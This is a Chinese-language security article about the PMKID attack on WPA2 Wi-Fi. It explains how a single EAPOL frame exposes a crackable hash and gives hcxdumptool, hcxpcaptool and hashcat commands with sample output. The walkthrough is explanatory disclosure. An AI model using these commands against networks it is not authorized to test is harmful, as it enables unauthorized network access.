哈希猫项目的参与者发现了针对WPA2无线标准的新攻击媒介,它不需要在客户端和接入点之间进行经典的“握手”拦截。 在研究新WPA3协议的潜在安全问题的过程中,确定了此漏洞。

与现有攻击的主要区别在于,在这种攻击中,不需要捕获完整的4向EAPOL握手。 在RSN IE(严格安全网络信息元素)中进行了新的攻击,对于一次成功的复制,一帧EAPOL就足够了。

目前,尚不知道此方法可以使用多少个路由器,最有可能用于所有现有的启用了漫游功能的802.11i / p / q / r网络,而这是大多数现代路由器。

新攻击的主要功能:

- 无需等待客户端-AP受到直接攻击;

- 无需等待客户端与AP之间的完整四向握手;

- 缺少EAPOL帧的重传;

- 消除了从客户端捕获无效密码的可能性;

- 排除在远程过程中EAPOL帧丢失/与客户端的通信丢失;

- 由于不需要修复随机数和重播计数器值,因此速度很高;

- 不需要特殊的输出格式(pcap,hccapx等)-捕获的数据存储为十六进制字符串。

攻击细节



RSN IE是一个可选字段,可以在802.11管理中找到。 RSN的功能之一是PMKID。

使用HMAC-SHA1计算PMKID,其中密钥为PMK,部分数据为固定字符串标签“ PMK名称”,接入点的MAC地址和站点的MAC地址的串联。

PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)

由于PMK与通常的四次握手EAPOL中的相同,因此这是理想的攻击媒介。 我们从AP获得第一个EAPOL帧中的所有必要数据。

该攻击将需要以下工具(当前版本):

运行hcxdumptool以“删除” PMKID:

$ ./hcxdumptool -o test.pcapng -i wlp39s0f3u4u5 --enable_status

start capturing (stop with ctrl+c) INTERFACE:...............: wlp39s0f3u4u5 FILTERLIST...............: 0 entries MAC CLIENT...............: 89acf0e761f4 (client) MAC ACCESS POINT.........: 4604ba734d4e (start NIC) EAPOL TIMEOUT............: 20000 DEAUTHENTICATIONINTERVALL: 10 beacons GIVE UP DEAUTHENTICATIONS: 20 tries REPLAYCOUNTER............: 62083 ANONCE...................: 9ddca61888470946305b27d413a28cf474f19ff64c71667e5c1aee144cd70a69

FOUND PMKID将通知您攻击已成功完成(平均持续时间10分钟):

[13:29:57 - 011] 89acf0e761f4 -> 4604ba734d4e <ESSID> [ASSOCIATIONREQUEST, SEQUENCE 4] [13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [ASSOCIATIONRESPONSE, SEQUENCE 1206] [13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [FOUND PMKID]

之后,必须转换接收到的数据:

$ ./hcxpcaptool -z test.16800 test.pcapng

start reading from test.pcapng summary: -------- file name....................: test.pcapng file type....................: pcapng 1.0 file hardware information....: x86_64 file os information..........: Linux 4.17.11-arch1 file application information.: hcxdumptool 4.2.0 network type.................: DLT_IEEE802_11_RADIO (127) endianess....................: little endian read errors..................: flawless packets inside...............: 66 skipped packets..............: 0 packets with FCS.............: 0 beacons (with ESSID inside)..: 17 probe requests...............: 1 probe responses..............: 11 association requests.........: 5 association responses........: 5 authentications (OPEN SYSTEM): 13 authentications (BROADCOM)...: 1 EAPOL packets................: 14 EAPOL PMKIDs.................: 1 1 PMKID(s) written to test.16800

转换后将采用以下形式:

2582a8281bf9d4308d6f5731d0e61c61*4604ba734d4e*89acf0e761f4*ed487162465a774bfba60eb603a39f3a

是以下数据类型的十六进制值:

PMKID*MAC AP*MAC Station*ESSID

然后剩下的就是将结果“馈送”给hashcat实用程序(是的,到目前为止还没有暴力破解)并等待结果:

$ ./hashcat -m 16800 test.16800 -a 3 -w 3 '?l?l?l?l?l?lt!'

由于影响因素较少,因此该技术极大地简化并加快了对大多数无线设备的攻击。

PS:此漏洞主要影响家庭/ SOHO设备;通常,在公司部门中,使用具有RADIUS密钥的更可靠的MGT WPA2 Enterprise。

信息安全中心,Jet信息系统